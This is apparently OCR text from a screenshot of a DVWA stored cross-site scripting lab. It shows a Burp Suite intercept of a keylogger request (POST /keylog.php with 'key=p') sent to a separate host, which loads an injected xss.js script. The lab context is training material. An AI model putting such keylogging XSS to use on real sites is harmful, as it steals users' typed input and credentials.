 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /keylog.php HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:81/DVWA/vulnerabilities/xss_s/
Content-Length: 5
Origin: http://localhost:81
Connection: close
key=p
File Edit View History Bookmarks Tools Help
Vulnerability: Stored Cross ... http://192.168.149.128/xss.js
localhost:81/DVWA/vulnerabilities/xss_s Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Stored Cross Site Scrip
Name * pen
Message *
Sign Guestbook Clear Guestbook
Name: xss